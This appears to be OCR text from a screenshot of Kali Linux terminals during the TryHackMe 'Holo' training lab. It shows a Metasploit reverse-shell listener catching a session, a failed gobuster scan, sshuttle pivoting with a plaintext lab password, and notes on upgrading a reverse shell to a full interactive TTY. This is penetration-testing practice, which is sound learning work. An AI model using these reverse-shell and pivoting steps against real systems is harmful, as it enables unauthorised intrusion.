 File Machine View Input Devices Help
Activities Terminator May 29 00:56
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x11
lhost => 10.50.104.236
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.50.104.236:666
[*] 10.200.108.33 - Meterpreter session 2 closed.  Reason: Died
[*] Command shell session 3 opened (10.50.104.236:666 -> 10.200.108.33:51414) at 2022-05-29 00:55:00 -0400
# # #
kali@kali: ~/Desktop/TryHackMe/Holo 129x14
^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2022/05/29 00:53:03 Finished
===============================================================
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ gobuster dir -u http://10.200.108.31/ -w /usr/share/wordlists/dirb/big.txt -x php > 10-200-108-31.txt
Error: error on running gobuster: unable to connect to http://10.200.108.31/: Get "http://10.200.108.31/": dial tcp 10.200.108.31
:80: connect: no route to host
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ 1 ⨯
kali@kali: ~/Desktop/TryHackMe/Holo 129x12
python3 /usr/bin/sshuttle -v -v --method auto --firewall --syslog
1 S root       63882   63881  0  80   0 -  3165 -      00:56 pts/4    00:00:00 /usr/bin/sudo -p [local sudo] Password:  /usr/bin/
python3 /usr/bin/sshuttle -v -v --method auto --firewall --syslog
4 S root       63883   63882  0  80   0 -  5137 -      00:56 pts/4    00:00:00 /usr/bin/python3 /usr/bin/sshuttle -v -v --method
auto --firewall --syslog
0 S root       63884   63883  0  80   0 -  2256 -      00:56 pts/4    00:00:00 logger -p daemon notice -t sshuttle
1 S kali       63889    1177  0  80   0 -  5289 do_sel 00:56 ?        00:00:00 /usr/bin/python3 /usr/bin/sshuttle -D -N -r linux-
admin:linuxrulez@10.200.108.33 -x 10.200.108.33 10.200.108.0/24 -vv
0 S kali       63963   63127  0  80   0 -  1577 pipe_r 00:56 pts/8    00:00:00 grep --color=auto sshut
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$
kali@kali: ~/Desktop/TryHackMe/Holo 41x28
On the remote machine, run
1.    python -c 'import pty; pty.spawn("/
bin/bash")'
2.   press CTRL-z to put the session to t
he background.
Then on attacker machine run
3.   stty -a
Note the rows and columns (say they are 4
0 and 160 respectively for me!).
Now run,
4.   stty raw -echo ; fg
Press enter twice
now run,
5.   export TERM=xterm
use xterm-256color/xterm
After that, run
6.   stty rows 40 columns 160
to specify the correct size.
You should now have a fully working shell
, in particular vi/nano should work.
┌──(kali㉿kali
┌──(kali㉿kali
]
└─$